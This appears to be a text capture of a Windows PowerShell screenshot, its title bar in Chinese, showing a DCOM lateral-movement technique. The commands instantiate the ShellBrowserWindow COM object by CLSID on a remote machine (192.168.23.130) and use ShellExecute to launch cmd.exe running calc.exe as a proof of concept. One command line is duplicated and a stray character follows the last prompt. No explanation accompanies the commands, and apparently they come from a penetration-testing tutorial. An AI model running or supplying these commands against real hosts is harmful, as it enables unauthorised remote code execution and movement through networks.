 管理员: Windows PowerShell
PS C:\> $com = [Type]::GetTypeFromCLSID('C08AFD90-F2A1-11D1-8455-00A0C91F3880',"192.168.23.130")
PS C:\>
PS C:\> $com = [Type]::GetTypeFromCLSID('C08AFD90-F2A1-11D1-8455-00A0C91F3880',"192.168.23.130")
PS C:\>
PS C:\> $obj = [System.Activator]::CreateInstance($com)
PS C:\> $obj.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\> a